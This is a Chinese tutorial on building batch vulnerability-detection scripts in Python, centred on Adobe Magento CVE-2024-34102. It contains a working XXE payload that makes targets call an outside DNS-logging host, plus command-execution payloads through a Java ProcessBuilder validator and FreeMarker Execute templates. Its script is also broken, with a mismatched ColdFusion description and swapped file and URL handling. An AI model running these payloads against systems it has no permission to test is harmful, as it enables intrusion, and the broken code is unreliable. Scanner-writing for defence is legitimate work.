






一、前言
以下列检测脚本示列:
import requests
import urllib3
import re,string,random
from urllib.parse import urljoin
import argparse
import time
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def banner():
print()
print(r'''
______ _______ ____ ___ ____ _ _ ____ ___ _____ __
/ ___\ \ / / ____| |___ \ / _ \___ \| || | |___ \ / _ \___ / /_
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ __) | | | | / / '_ \
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|_____/ __/| |_| |/ /| (_) |
\____| \_/ |_____| |_____|\___/_____| |_| |_____|\___//_/ \___/
_____
|___ |
/ /
/ /
/_/
''')
print()
def read_file(file_path):
with open(file_path, 'r') as file:
urls = file.read().splitlines()
return urls
def check(url):
url = url.rstrip("/")
taeget_url = urljoin(url, "/rest/V1/guest-carts/1/estimate-shipping-methods")
try:
headers = {
"User-Agent": "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36",
"Content-Type": "application/json"
}
getdomain = requests.get(url='http://dnslog.cn/getdomain.php', headers={"Cookie": "PHPSESSID=hb0p9iqh804esb5khaulm8ptp2"}, timeout=30)
domain = str(getdomain.text)
data = """{"address":{"totalsCollector":{"collectorList":{"totalCollector":{"sourceData":{"data":"http://%s","dataIsURL":true,"options":12345678}}}}}}"""%(domain)
requests.post(taeget_url, verify=False, headers=headers, data=data, timeout=25)
for i in range(0, 3):
refresh = requests.get(url='http://dnslog.cn/getrecords.php', headers={"Cookie": "PHPSESSID=hb0p9iqh804esb5khaulm8ptp2"}, timeout=30)
time.sleep(1)
if domain in refresh.text:
print(f"\033[31mDiscovered:{url}:AdobeMagento_CVE-2024-34102_XXE!\033[0m")
return True
except Exception as e:
pass
if __name__ == "__main__":
banner()
parser = argparse.ArgumentParser(description='AdobeColdFusion_CVE-2024-20767_ArbitraryFileRead检测脚本')
parser.add_argument("-u", "--url",type=str, help="单个URL检测")
parser.add_argument("-f", "--txt",type=str, help="批量URL文件加载检测")
args = parser.parse_args()
if args.url:
read_file(args.url)
elif args.txt:
check(args.txt)
else:
parser.print_help()
以上批量检测代码的主要功能点:
1.banner函数模块,用于展示图形化标识,以美化展示脚本
2.read_file函数模块,用于批量读取文件中的url地址
3.check函数模块,用于对漏洞进行检测,这里最好使用BP进行构造,根据响应包中的返回值进行规则匹配
4.main函数模块,主要调用以上3个函数,以及引用命令行解析器 parser

二、导入python包
可使用python PyCharm Community 错误功能检测出需要导入的包
import requests
import urllib3
import re,string,random
from urllib.parse import urljoin
import argparse
import time
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
三、函数功能模块
1.banner标识函数功能
def banner():
print()
print(r'''
______ _______ ____ ___ ____ _ _ _____ _ _ _ ___
/ ___\ \ / / ____| |___ \ / _ \___ \| || | |___ /| || | / |/ _ \
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ |_ \| || |_| | | | |
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|_____|__) |__ _| | |_| |
\____| \_/ |_____| |_____|\___/_____| |_| |____/ |_| |_|\___/
____
|___ \
__) |
/ __/
|_____|
''')
print()
功能:该函数打印出一个图形化的 banner
在线生成工具:http://www.network-science.de/ascii/
或者使用pyfiglet进行本地生成,可将生成的code在python代码中进行替换
pip install pyfiglet
C:\Users\test>pyfiglet CVE-2024-34102
______ _______ ____ ___ ____ _ _ _____ _ _ _ ___
/ ___\ \ / / ____| |___ \ / _ \___ \| || | |___ /| || | / |/ _ \
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ |_ \| || |_| | | | |
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|_____|__) |__ _| | |_| |
\____| \_/ |_____| |_____|\___/_____| |_| |____/ |_| |_|\___/
____
|___ \
__) |
/ __/
|_____|
2.read_file函数模块
功能:该函数读取指定文件中的每一行,并返回一个包含这些行内容(假设为URL)的列表
注意:该代码模块,可固定不变
def read_file(file_path): #定义一个名为read_file的函数,该函数接受一个参数file_path,表示文件的路径
with open(file_path, 'r') as file:
#使用open函数以读取模式('r')打开指定路径的文件,并将文件对象赋值给变量file。with语句确保在代码块结束后文件会自动关闭
urls = file.read().splitlines()
#读取文件的全部内容,并将其按行分割成一个列表。每行的内容作为列表的一个元素。splitlines()方法会移除每行的换行符
return urls #返回一个包含所有URL的列表
3.check函数模块
注意:这里可根据实际情况进行修改
def check(url):
#定义一个名为check的函数,接受一个参数url,表示要检查的URL
url = url.rstrip("/")
#去掉URL末尾的斜杠(如果有的话)
taeget_url = urljoin(url, "/rest/V1/guest-carts/1/estimate-shipping-methods")
#使用urljoin函数将给定的URL与指定路径拼接,生成目标URL
try:
#尝试执行以下代码块,如果发生异常则跳到except块
headers = {
"User-Agent": "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36",
"Content-Type": "application/json"
}
#设置HTTP请求头,headers包含User-Agent和Content-Type,Content-Type是post请求包格式
getdomain = requests.get(url='http://dnslog.cn/getdomain.php', headers={"Cookie": "PHPSESSID=hb0p9iqh804esb5khaulm8ptp2"}, timeout=30)
#向dnslog.cn发送一个GET请求以获取一个唯一的域名,这个域名将用来检测漏洞。
domain = str(getdomain.text)
#将响应内容转换为字符串并赋值给变量domain
data = """{"address":{"totalsCollector":{"collectorList":{"totalCollector":{"sourceData":{"data":"http://%s","dataIsURL":true,"options":12345678}}}}}}"""%(domain)
#构造一个包含domain的JSON数据字符串,目的是利用该漏洞进行攻击
requests.post(taeget_url, verify=False, headers=headers, data=data, timeout=25)
#向目标URL发送一个POST请求,携带构造的JSON数据
for i in range(0, 3):
#循环3次检查DNS记录是否包含该域名
refresh = requests.get(url='http://dnslog.cn/getrecords.php', headers={"Cookie": "PHPSESSID=hb0p9iqh804esb5khaulm8ptp2"}, timeout=30)
#向dnslog.cn发送请求以获取DNS记录
time.sleep(1)
if domain in refresh.text:
#果DNS记录中包含该域名,表示漏洞存在
print(f"\033[31mDiscovered:{url}:AdobeMagento_CVE-2024-34102_XXE!\033[0m")
#打印发现漏洞的信息
return True
#返回True表示检测到漏洞
except Exception as e:
#如果在尝试执行上述代码时发生任何异常,捕获异常并忽略
pass
检测函数的主要方法:
get类型
def check(url):
url = url.rstrip("/")
target = url+"/url路径"
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36"
}
try:
#get请求方法
response = urllib.request.Request(target, headers=headers, method="GET", unverifiable=True)
res = urllib.request.urlopen(response)
status_code = res.getcode()
content = res.read().decode()
if status_code == 200 and 'fonts' in content and 'extensions' in content:
#主要的匹配漏洞的验证规则
print(f"\033[31mDiscovered:{url}: 漏洞状态描述,如(xxx存在rce漏洞)\033[0m")
except Exception as e:
pass
post类型
def check1(url):
url = url.rstrip("/")
target = urljoin(url, "/url路径")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
"Content-Type":"application/json;charset=UTF-8" #post数据的格式类型
}
#post请求数据
data = '{"ParamName":"","paramDesc":"","paramType":"","sampleItem":"1","mandatory":true,"requiredFlag":1,"validationRules":"function verification(data){a = new java.lang.ProcessBuilder(\\\"echo\\\",\\\"HelloWorldTest\\\").start().getInputStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine()) != null){ss+=line};return ss;}"}'
try:
#POST请求方法
response = requests.post(target, verify=False, headers=headers, data = data,timeout=15)
if response.status_code == 200 and 'HelloWorldTest' in response.text and 'message' in response.text and 'data' in response.text: #主要的匹配漏洞的验证规则
print(f"\033[31mDiscovered:{url}: 漏洞状态描述,如(xxx存在rce漏洞!\033[0m")
return True
except Exception as e:
pass
def check2(url):
url = url.rstrip("/")
target = urljoin(url, "/jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action")
headers = {
"User-Agent": "Mozilla/2.0 (compatible; MSIE 3.01; Windows 95",
"Content-Type": "application/x-www-form-urlencoded"
}
data = """moduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.Execute%2522%253Fnew%2528%2529%2528%2522arp%2520-a%2522%2529%257D%253C%252Fclob%253E&uuid=1"""
try:
response = requests.post(target, verify=False, headers=headers, data=data, timeout=15)
if response.status_code == 200 and ' Internet' in response.text and '</clob>' in response.text:
#主要的匹配漏洞的验证规则
print(f"\033[31mDiscovered:{url}: 漏洞状态描述,如(xxx存在rce漏洞!\033[0m")
return True
except Exception as e:
pass
四、主函数功能模块
功能:调用上面函数功能
该部分是脚本的入口,解析命令行参数,如果提供了--url 参数,则单个URL检测;如果提供了--txt 参数,则,对文件中的多个URL地址进行检测
if __name__ == "__main__":
#调用banner函数,显示上面标识图
banner()
#命令行参数解析器 parser
parser = argparse.ArgumentParser(description='AdobeColdFusion_CVE-2024-20767_ArbitraryFileRead检测脚本')
parser.add_argument("-u", "--url",type=str, help="单个URL检测")
parser.add_argument("-f", "--txt",type=str, help="批量URL文件加载检测")
"""
-u: 一个可选的字符串参数,用于指定读取单个URL
-f: 一个可选的字符串参数,用于指定读取文件中的url
description:脚本名称显示:AdobeColdFusion_CVE-2024-20767_ArbitraryFileRead检测脚本
"""
args = parser.parse_args() #调用 parse_args() 方法解析命令行输入的参数,并将解析结果存储在 args 对象中
if args.url:
read_file(args.url)
#如果提供了-u 参数,调用read_file(args.url) 函数,单个URL检测。
elif args.txt:
check(args.txt)
#如果提供了--txt 参数,调用 check(args.txt)函数,对文件中的多个URL地址进行检测
else:
parser.print_help()
#如果没有提供任何参数,调用 parser.print_help() 打印帮助信息,提示用户如何使用该脚本

五、脚本运行展示效果
















 462
462

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











